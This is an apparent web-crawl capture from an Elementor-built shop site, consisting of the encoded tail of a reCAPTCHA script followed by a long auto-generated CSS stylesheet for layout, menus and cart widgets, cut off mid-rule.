JFUBkPecK7w6wTeMK1w6bCoMKIwqYFFm3DpMOQKMOKw7/DtknDlmkQwqsnw6ddwp40dMOaQ8O4wqlnQE7CtFLCn0vCs8OceQF/YWAVw5XDhWNocsKbwpZXw6Uqw4rDtRzDj8OiA8OZd8KDOsKDw5Yjw5lab3kdb2ZrwrFLw7hAw5ZkTwPDlMO1acOZw5p0wrPCu8KDw7LCnEZCwofCk8KdO8K6wpTCsMKxEirChlDDrMKQwrzDkcKXRcO/HjnCk8KNwoHDgSTCtcO7KAzCkMORbQMSw6kww4/[base64]/CkMKiEzgHw50dKSc/[base64]/DgsKGw508wp7DscKTMMKkEsKXblMOwqBNcyPDlMKHXWxkw5DCg8KmTMObMwrCi1zCmR8sZ8KlTsOaFcK+FsOURsOtIMKqw6zDkyXDpkfChcKXY1zDvnTCusKuI8O7wpPDicO4w45gw6rCuD0GAFLCr8KSw5bDuijDmcKwwp01MMO/SsOHSsKFw5wyw7nClWPDkGzDo2vDoV7CmDfDmsOYw7Fow5zCicKfwp9zwosUwq4bwqtWw7HDsMOSKUjDmT7Cm37Dm8OMecORZsKaEMO1M8OWGMKnGQV8HjLCkMK8C8O8wq0cbA8vH8OnwrlDJcObZcOUCcKYw4vDi8O3woofZcOKChLCrT/DmhXCrWLCkXBCwoE/ZnYGD8K3wqXDriXDriwKw4/CpUfDtsO1K8KgwqpRwq/Dj8Kcwqgxw77CmsKbw7BYwo43wq3Dl8OGw4fCgjzDmDbCg8OTWwHCv8KIIcO/wqnCj3bDjsKJw4xUVMK9w64WKMOMdcKjw5U3LcKIwrHDqMO+RxXCh3DDogQfwokUWXtvMwTDm1bCkcORXARhw44IwpNbw7jDpcKHwo9bJ8KHw7ZXwpcYwqrDoSzDpHbCgcKAw7XDrQ7CpcOKwo/ClXPClsOrbMKzMAfDhC7CpHHDkcOhJ3FUwozDu8OUw61RVwxGwqzDtH3DlcKAQjjCoMOUw6LDpcK4wpfCocO4wq4wwr/Dv07CgATDvm7CrMO4azHDpsK8WcO4aMO4SApNw4LDjlrDnjZSw4nClMOAw4ZXd8O7fHNXHMOvw5Nrw73DgsKLJcKIYA9Nwq/[base64]/SXjDgXkVSMOFwopewpHCrcOGVcKLwqDCtMOPworCisOqLsKYwoh9UsObwrDChcOuwrvDrcO0w7Y2V8KtcMOWwpXDusKQw5RawqPDn8O2dDkhHEV5w6lzRmI4w54iw5oLaGTCmsKWw5xiwrlfRjXCocOfVQjCohwGw63CucKrag/DvCoTwozDvcKMw6rDqcKhwpMhwpdVFmoOd8O4w7DDhx/CkHZFZCXDvcKuWMOwwrbDjMOqwrvDu8KBw7bCr1NSwqNSXMK8UsO3woPCnVYawroldcKkNMOnw63DrcO8wrhwPMKkwp4TH8KAcSxaw5PDs8OVwo/DlFMcSVtzE8KpwobDhDddw6VGXMOrwqRMYsKEw5/DhEtPwqwMwrQmwqgawrPCuWnCgsKQGRrDoW/[base64]/wqzDsBHCm8O6E0cPw4QkwoZjS8OeegwNeMO3UsOhw43CphxswoNnwp/DhyA7wpEiw6/Dh8KQY8KSw7PDp3Zkw7caajgOw4DCusKbw6nDuMOAAHTCoDjCisKdZygOHkfClsKkBsOQfjlKAFkRLULCpcOKXGERFVNGwqXDgADDgsKTwpBtw4bCpWJ+wpA4wrZeYS/[base64]/[base64]/aULCqhzDvR1GD8Knw77DjSjCqDjCum12P8OfwrcgMC0rNsK6wr8yw6fCosOgw6Fzwp7DriM+wobCjCLCpcKxwpp9T3jCgxTDsXnClxTDiMOiwpJdw6XCvVZwU8KJQzjCkzBjGVnClgfDpMOCw5/ClMO3w4/DvC3ClnISf8Oaw5HCkMKyWcOHw6VwwrfCuMK5wqkHw4o2w6ZMd8O0wpNBKcORwqcOw4g0RcKCw5JSw6/Cj39OwpjDt8KCSVDCuhFsGyHCn8KqQcOpw4PCv8OkwoULHV/[base64]/wo8qQsOCw5Fhwq3DksKAA8OYwpdvEWMpw7ZbHTV2w4U+G8OnBxsZw6TDi8K5wpcXTsOnX8O9woDCmMKAwql/wqrDk8KlHMOiwqbDo3vCvCkTAMOlHBvCvEvCrEA4SFXCu8KRwohNw4VSZMKEQTLDmcO+w4HDg8K+bkbDqMOMwoxdwpZ0LWFsXcOLZAhFwozDvsO/aBAeQC9bIMOIesOQE1XCsRswXcOhI8OkcHgHw4DDpsKTRcOaw4EFWmrDpHtXOVvCosO7w6DDowXCswnDpE3CgsOPCTVUbsKCbQ9KwpIFwpPCmMOuG8K7EcKlAgNTwqbCv1UZJcKIw7jCmsKJNMKxw7HDkcOLbWsGKsO6MMOfwo/CkyvDk8KJV0/Cr8O4YXfDhcOZYC0swrxnwok4woTCtH/DqMOyw7cfZcOVOcO0LMKdbMOrWsOGSMKlDcK+woFPwoIewrgdwpwedsK6ZUvCksKXcGwaSQJqIMOOYMKME8Kqw4xRTE7Dp1fCpFnChMOHw7lyHA/DssKUw6XCnsOowqnDrsObwqImA8KEP0hQw4jChsODXBfCknN0L8KKBGXDnsKzwpNhU8KPw7p7w7jDuMO/EjEVw6LDosKUYXgmw5/[base64]/w7rDsEFUBXXDp8OjSlEAGcKeRwsRwprDiybCk8ODPnPCucKmBcO7w4/CmMODwpfDisKywpfCiUgGwod5PcKOw6IqwqtdwqDCowHDqMO8dyXCpMOtdXDDi8KOdSF2UcOuFMKPw5DChsKzwqjDpk4IDE/Dr8Knw6B7wpXDm1/CqsKOw7XDpcORwocxw6TDgsKyWmfDtSNZER3DgzN9w7piPVnDpTjDvsKoaW7DpMObwqsYKSsDBMOKCcKmw5PDkcKiwqLCuUgjcXLCiMOYA8Khwop/[base64]/RMK7w6/DmGXCp0XDkV04DMKdw4TCgcOYwqTDtsKwY8OLwrjDt1AYIzTCgwfCnx1IG8Ktw5nDtg/Dong0JsOGwqt6wp8yXTvCnU45VsK9wpzCi8O9w6Nbe8KDWMKDw7J9wrciwqDDlsKMwr0lWGrCkcO7wpAmwrE3GcOYK8Kew7/DrBUlR8OMJcKAw7DCgsO9FyNIw6PDiRnDqX/Dhw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lct5NcbAAAAADefIUsaGc83d4j57wqNQ0GqOrys\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,652],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://gewattha.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x2245E13r8VQh+6AWPoWu01r0esjh8AYANXFaog2il0ODE\\u003d\x22,1,0,null,1,1769294296384,0,0,[210,158],null,[41,240,92,125],\x22RC-rTcnhJlsL_7CrA\x22,null,null,null,null,null,\x220dAFcWeA7JMN8pTYDa81iUGjOgVXuuvNAhRdaaxykeUP11iRoa-zOOTwbda8OtmxMKL1V8_lj5pI8quLBvGLxMi9SlmmyaFaGidQ\x22,1769377096474]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://gewattha.com/wp-content/uploads/elementor/css/post-42287.css?ver=1730616763
body_size: 2049
content:
.elementor-42287 .elementor-element.elementor-element-5236ac33 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-42287 .elementor-element.elementor-element-76b96a00 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px !important;}.elementor-42287 .elementor-element.elementor-element-c550f22{margin-top:0px;margin-bottom:0px;padding:0px 40px 0px 010px;}.elementor-bc-flex-widget .elementor-42287 .elementor-element.elementor-element-7239d23.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-42287 .elementor-element.elementor-element-7239d23.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-42287 .elementor-element.elementor-element-7239d23 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px !important;}.elementor-42287 .elementor-element.elementor-element-4a6291f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-42287 .elementor-element.elementor-element-bb81e10.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-42287 .elementor-element.elementor-element-bb81e10.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-42287 .elementor-element.elementor-element-bb81e10 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px !important;}.elementor-42287 .elementor-element.elementor-element-14f24fd .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-42287 .elementor-element.elementor-element-14f24fd .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-42287 .elementor-element.elementor-element-14f24fd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-42287 .elementor-element.elementor-element-14f24fd .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-42287 .elementor-element.elementor-element-14f24fd .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-42287 .elementor-element.elementor-element-14f24fd .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-42287 .elementor-element.elementor-element-14f24fd{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-42287 .elementor-element.elementor-element-14f24fd .elementor-icon-list-text{transition:color 0.3s;}.elementor-42287 .elementor-element.elementor-element-4af86ec{margin-top:0px;margin-bottom:0px;padding:0px 0px 5px 0px;}.elementor-bc-flex-widget .elementor-42287 .elementor-element.elementor-element-5837e80.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-42287 .elementor-element.elementor-element-5837e80.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-42287 .elementor-element.elementor-element-5837e80 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px !important;}.elementor-42287 .elementor-element.elementor-element-978421d{text-align:left;}.elementor-42287 .elementor-element.elementor-element-978421d img{width:180px;max-width:180px;}.elementor-bc-flex-widget .elementor-42287 .elementor-element.elementor-element-d9f2fd9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-42287 .elementor-element.elementor-element-d9f2fd9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-42287 .elementor-element.elementor-element-97145b0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-42287 .elementor-element.elementor-element-97145b0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-42287 .elementor-element.elementor-element-a97cdf6{--main-alignment:left;--side-cart-alignment-transform:translateX(-100%);--side-cart-alignment-right:auto;--side-cart-alignment-left:0;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:#000000;--toggle-button-border-width:0px;--toggle-icon-size:30px;--toggle-icon-padding:0px 0px 0px 0px;--items-indicator-text-color:#4EAA17;--items-indicator-background-color:#02010100;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}body:not(.rtl) .elementor-42287 .elementor-element.elementor-element-a97cdf6 .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:-0px;top:-0px;}body.rtl .elementor-42287 .elementor-element.elementor-element-a97cdf6 .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:0px;top:-0px;left:auto;}.elementor-42287 .elementor-element.elementor-element-a97cdf6 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-bc-flex-widget .elementor-42287 .elementor-element.elementor-element-586b0ed.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-42287 .elementor-element.elementor-element-586b0ed.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-42287 .elementor-element.elementor-element-58ea15d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(2px/2);}.elementor-42287 .elementor-element.elementor-element-58ea15d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(2px/2);}.elementor-42287 .elementor-element.elementor-element-58ea15d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(2px/2);margin-left:calc(2px/2);}.elementor-42287 .elementor-element.elementor-element-58ea15d .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-2px/2);margin-left:calc(-2px/2);}body.rtl .elementor-42287 .elementor-element.elementor-element-58ea15d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-2px/2);}body:not(.rtl) .elementor-42287 .elementor-element.elementor-element-58ea15d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-2px/2);}.elementor-42287 .elementor-element.elementor-element-58ea15d .elementor-icon-list-icon i{color:#000000;transition:color 0.3s;}.elementor-42287 .elementor-element.elementor-element-58ea15d .elementor-icon-list-icon svg{fill:#000000;transition:fill 0.3s;}.elementor-42287 .elementor-element.elementor-element-58ea15d{--e-icon-list-icon-size:28px;--icon-vertical-offset:0px;}.elementor-42287 .elementor-element.elementor-element-58ea15d .elementor-icon-list-text{transition:color 0.3s;}.elementor-42287 .elementor-element.elementor-element-79903fe .elementor-icon-wrapper{text-align:center;}.elementor-42287 .elementor-element.elementor-element-79903fe.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-42287 .elementor-element.elementor-element-79903fe.elementor-view-framed .elementor-icon, .elementor-42287 .elementor-element.elementor-element-79903fe.elementor-view-default .elementor-icon{color:#000000;border-color:#000000;}.elementor-42287 .elementor-element.elementor-element-79903fe.elementor-view-framed .elementor-icon, .elementor-42287 .elementor-element.elementor-element-79903fe.elementor-view-default .elementor-icon svg{fill:#000000;}.elementor-42287 .elementor-element.elementor-element-79903fe .elementor-icon{font-size:25px;}.elementor-42287 .elementor-element.elementor-element-79903fe .elementor-icon svg{height:25px;}.elementor-bc-flex-widget .elementor-42287 .elementor-element.elementor-element-8711c9e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-42287 .elementor-element.elementor-element-8711c9e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-42287 .elementor-element.elementor-element-967d032 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(2px/2);}.elementor-42287 .elementor-element.elementor-element-967d032 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(2px/2);}.elementor-42287 .elementor-element.elementor-element-967d032 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(2px/2);margin-left:calc(2px/2);}.elementor-42287 .elementor-element.elementor-element-967d032 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-2px/2);margin-left:calc(-2px/2);}body.rtl .elementor-42287 .elementor-element.elementor-element-967d032 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-2px/2);}body:not(.rtl) .elementor-42287 .elementor-element.elementor-element-967d032 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-2px/2);}.elementor-42287 .elementor-element.elementor-element-967d032 .elementor-icon-list-icon i{color:#000000;transition:color 0.3s;}.elementor-42287 .elementor-element.elementor-element-967d032 .elementor-icon-list-icon svg{fill:#000000;transition:fill 0.3s;}.elementor-42287 .elementor-element.elementor-element-967d032{--e-icon-list-icon-size:28px;--icon-vertical-offset:0px;}.elementor-42287 .elementor-element.elementor-element-967d032 .elementor-icon-list-text{transition:color 0.3s;}.elementor-bc-flex-widget .elementor-42287 .elementor-element.elementor-element-9b416fb.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-42287 .elementor-element.elementor-element-9b416fb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-42287 .elementor-element.elementor-element-9b416fb.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-42287 .elementor-element.elementor-element-9b416fb > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-42287 .elementor-element.elementor-element-9b416fb > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px !important;}.elementor-42287 .elementor-element.elementor-element-5bdfa52 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-42287 .elementor-element.elementor-element-5bdfa52{border-style:solid;border-width:1px 0px 0px 0px;border-color:#DDDDDD;box-shadow:0px 5px 15px 2px rgba(0, 0, 0, 0.12);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:5px 20px 10px 20px;}.elementor-42287 .elementor-element.elementor-element-5bdfa52, .elementor-42287 .elementor-element.elementor-element-5bdfa52 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-42287 .elementor-element.elementor-element-5bdfa52 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-42287 .elementor-element.elementor-element-1209bbc .menu-item a.uael-menu-item,.elementor-42287 .elementor-element.elementor-element-1209bbc .menu-item a.uael-sub-menu-item{padding-left:5px;padding-right:5px;}.elementor-42287 .elementor-element.elementor-element-1209bbc .menu-item a.uael-menu-item, .elementor-42287 .elementor-element.elementor-element-1209bbc .menu-item a.uael-sub-menu-item{padding-top:10px;padding-bottom:10px;}.elementor-42287 .elementor-element.elementor-element-1209bbc ul.sub-menu{width:220px;}.elementor-42287 .elementor-element.elementor-element-1209bbc .sub-menu li a.uael-sub-menu-item,
						.elementor-42287 .elementor-element.elementor-element-1209bbc nav.uael-dropdown li a.uael-menu-item,
						.elementor-42287 .elementor-element.elementor-element-1209bbc nav.uael-dropdown li a.uael-sub-menu-item,
						.elementor-42287 .elementor-element.elementor-element-1209bbc nav.uael-dropdown-expandible li a.uael-menu-item,
						.elementor-42287 .elementor-element.elementor-element-1209bbc nav.uael-dropdown-expandible li a.uael-sub-menu-item{padding-left:50px;padding-right:50px;}.elementor-42287 .elementor-element.elementor-element-1209bbc .sub-menu a.uael-sub-menu-item,
						 .elementor-42287 .elementor-element.elementor-element-1209bbc nav.uael-dropdown li a.uael-menu-item,
						 .elementor-42287 .elementor-element.elementor-element-1209bbc nav.uael-dropdown li a.uael-sub-menu-item,
						 .elementor-42287 .elementor-element.elementor-element-1209bbc nav.uael-dropdown-expandible li a.uael-menu-item,
						 .elementor-42287 .elementor-element.elementor-element-1209bbc nav.uael-dropdown-expandible li a.uael-sub-menu-item{padding-top:50px;padding-bottom:50px;}.elementor-42287 .elementor-element.elementor-element-1209bbc .uael-nav-menu__toggle{text-align:center;}.elementor-42287 .elementor-element.elementor-element-1209bbc .menu-item a.uael-menu-item{font-size:15px;font-weight:500;}.elementor-42287 .elementor-element.elementor-element-1209bbc .menu-item a.uael-menu-item:not(.elementor-button), .elementor-42287 .elementor-element.elementor-element-1209bbc .sub-menu a.uael-sub-menu-item{color:#000000;}.elementor-42287 .elementor-element.elementor-element-1209bbc .menu-item a.uael-menu-item:not(.elementor-button):hover,
								.elementor-42287 .elementor-element.elementor-element-1209bbc .sub-menu a.uael-sub-menu-item:hover,
								.elementor-42287 .elementor-element.elementor-element-1209bbc .menu-item.current-menu-item a.uael-menu-item:not(.elementor-button),
								.elementor-42287 .elementor-element.elementor-element-1209bbc .menu-item a.uael-menu-item.highlighted:not(.elementor-button),
								.elementor-42287 .elementor-element.elementor-element-1209bbc .menu-item a.uael-menu-item:not(.elementor-button):focus{color:#4EA817;}.elementor-42287 .elementor-element.elementor-element-1209bbc .sub-menu,
								.elementor-42287 .elementor-element.elementor-element-1209bbc nav.uael-dropdown,
								.elementor-42287 .elementor-element.elementor-element-1209bbc .uael-nav-menu nav.uael-dropdown-expandible,
								.elementor-42287 .elementor-element.elementor-element-1209bbc .uael-nav-menu nav.uael-dropdown-expandible .menu-item a.uael-menu-item,
								.elementor-42287 .elementor-element.elementor-element-1209bbc .uael-nav-menu nav.uael-dropdown-expandible .menu-item .sub-menu,
								.elementor-42287 .elementor-element.elementor-element-1209bbc nav.uael-dropdown .menu-item a.uael-menu-item,
								.elementor-42287 .elementor-element.elementor-element-1209bbc nav.uael-dropdown .menu-item a.uael-sub-menu-item{background-color:#fff;}.elementor-42287 .elementor-element.elementor-element-1209bbc .sub-menu li.menu-item:not(:last-child),
						.elementor-42287 .elementor-element.elementor-element-1209bbc nav.uael-dropdown li.menu-item:not(:last-child),
						.elementor-42287 .elementor-element.elementor-element-1209bbc nav.uael-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-42287 .elementor-element.elementor-element-ea8820a{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-42287 .elementor-element.elementor-element-ef5f19c{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-42287 .elementor-element.elementor-element-7b942d2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-42287 .elementor-element.elementor-element-7b942d2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-42287 .elementor-element.elementor-element-7b942d2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px !important;}.elementor-42287 .elementor-element.elementor-element-129b5bd{text-align:left;}.elementor-42287 .elementor-element.elementor-element-129b5bd img{width:180px;max-width:180px;}.elementor-bc-flex-widget .elementor-42287 .elementor-element.elementor-element-2934cef.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-42287 .elementor-element.elementor-element-2934cef.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-42287 .elementor-element.elementor-element-27481af{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-42287 .elementor-element.elementor-element-0bc5ebc > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-42287 .elementor-element.elementor-element-0bc5ebc{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-42287 .elementor-element.elementor-element-b2c03cf.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-42287 .elementor-element.elementor-element-b2c03cf.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-42287 .elementor-element.elementor-element-c3422b8{--main-alignment:right;--side-cart-alignment-transform:translateX(-100%);--side-cart-alignment-right:auto;--side-cart-alignment-left:0;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:#000000;--toggle-button-border-width:0px;--toggle-icon-size:30px;--toggle-icon-padding:0px 0px 0px 0px;--items-indicator-text-color:#4EAA17;--items-indicator-background-color:#02010100;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}body:not(.rtl) .elementor-42287 .elementor-element.elementor-element-c3422b8 .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:-0px;top:-0px;}body.rtl .elementor-42287 .elementor-element.elementor-element-c3422b8 .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:0px;top:-0px;left:auto;}.elementor-42287 .elementor-element.elementor-element-c3422b8 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-bc-flex-widget .elementor-42287 .elementor-element.elementor-element-af9b143.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-42287 .elementor-element.elementor-element-af9b143.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-42287 .elementor-element.elementor-element-55b299f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(2px/2);}.elementor-42287 .elementor-element.elementor-element-55b299f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(2px/2);}.elementor-42287 .elementor-element.elementor-element-55b299f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(2px/2);margin-left:calc(2px/2);}.elementor-42287 .elementor-element.elementor-element-55b299f .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-2px/2);margin-left:calc(-2px/2);}body.rtl .elementor-42287 .elementor-element.elementor-element-55b299f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-2px/2);}body:not(.rtl) .elementor-42287 .elementor-element.elementor-element-55b299f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-2px/2);}.elementor-42287 .elementor-element.elementor-element-55b299f .elementor-icon-list-icon i{color:#000000;transition:color 0.3s;}.elementor-42287 .elementor-element.elementor-element-55b299f .elementor-icon-list-icon svg{fill:#000000;transition:fill 0.3s;}.elementor-42287 .elementor-element.elementor-element-55b299f{--e-icon-list-icon-size:28px;--icon-vertical-offset:0px;}.elementor-42287 .elementor-element.elementor-element-55b299f .elementor-icon-list-text{transition:color 0.3s;}.elementor-42287 .elementor-element.elementor-element-2b4f1ba .elementor-icon-wrapper{text-align:center;}.elementor-42287 .elementor-element.elementor-element-2b4f1ba.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-42287 .elementor-element.elementor-element-2b4f1ba.elementor-view-framed .elementor-icon, .elementor-42287 .elementor-element.elementor-element-2b4f1ba.elementor-view-default .elementor-icon{color:#000000;border-color:#000000;}.elementor-42287 .elementor-element.elementor-element-2b4f1ba.elementor-view-framed .elementor-icon, .elementor-42287 .elementor-element.elementor-element-2b4f1ba.elementor-view-default .elementor-icon svg{fill:#000000;}.elementor-42287 .elementor-element.elementor-element-2b4f1ba .elementor-icon{font-size:25px;}.elementor-42287 .elementor-element.elementor-element-2b4f1ba .elementor-icon svg{height:25px;}.elementor-bc-flex-widget .elementor-42287 .elementor-element.elementor-element-68763d7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-42287 .elementor-element.elementor-element-68763d7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-42287 .elementor-element.elementor-element-2ea178a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(2px/2);}.elementor-42287 .elementor-element.elementor-element-2ea178a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(2px/2);}.elementor-42287 .elementor-element.elementor-element-2ea178a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(2px/2);margin-left:calc(2px/2);}.elementor-42287 .elementor-element.elementor-element-2ea178a .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-2px/2);margin-left:calc(-2px/2);}body.rtl .elementor-42287 .elementor-element.elementor-element-2ea178a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-2px/2);}body:not(.rtl) .elementor-42287 .elementor-element.elementor-element-2ea178a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-2px/2);}.elementor-42287 .elementor-element.elementor-element-2ea178a .elementor-icon-list-icon i{color:#000000;transition:color 0.3s;}.elementor-42287 .elementor-element.elementor-element-2ea178a .elementor-icon-list-icon svg{fill:#000000;transition:fill 0.3s;}.elementor-42287 .elementor-element.elementor-element-2ea178a{--e-icon-list-icon-size:28px;--icon-vertical-offset:0px;}.elementor-42287 .elementor-element.elementor-element-2ea178a .elementor-icon-list-text{transition:color 0.3s;}.elementor-bc-flex-widget .elementor-42287 .elementor-element.elementor-element-96debb7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-42287 .elementor-element.elementor-element-96debb7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-42287 .elementor-element.elementor-element-96debb7.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-42287 .elementor-element.elementor-element-96debb7 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-42287 .elementor-element.elementor-element-96debb7 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px !important;}.elementor-42287 .elementor-element.elementor-element-a8d81c0 .menu-item a.uael-menu-item,.elementor-42287 .elementor-element.elementor-element-a8d81c0 .menu-item a.uael-sub-menu-item{padding-left:5px;padding-right:5px;}.elementor-42287 